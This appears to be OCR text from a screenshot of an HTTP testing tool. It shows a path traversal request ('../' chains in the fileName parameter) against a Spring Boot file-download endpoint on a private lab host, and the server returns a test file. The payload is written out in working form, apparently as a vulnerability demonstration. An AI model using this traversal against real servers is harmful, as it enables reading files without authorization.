 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /springbootp0eo6/file/download?fileName=../../../../../../../../../../../../../test.
txt HTTP/1.1
2 Host ? : 192.168.200.1:8080
3 Cache-Control: no-cache
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Upgrade-Insecure-Requests: 1
6 Cookie: JSESSIONID=40F1CF1115AC01284D198E0FA2CBA3B8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Pragma: no-cache
10 token: 53nzyy58562936mpfqvr2mg6uabpp5tc
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
12 -form-urlencoded
插入标签 AI AI工具
13
14
Responses 8bytes / 882ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 201
2 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE
3 Access-Control-Max-Age: 3600
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Headers: x-requested-with,request-source,Token, Origin,
imgType, Content-Type, cache-control,postman-token,Cookie, Accept,authorization
6 Content-Disposition: form-data; name="attachment";
filename="../../../../../../../../../../../../../test.txt"
7 Content-Type: application/octet-stream
8 Date: Fri, 22 Aug 2025 06:47:52 GMT
9 Content-Length: 8
10
11 hacker
12
远端地址:192.168.200.1:8080; 响
应时间:882ms; 总耗时:884ms; UR
L:http://192.168.200.1:8080/spri...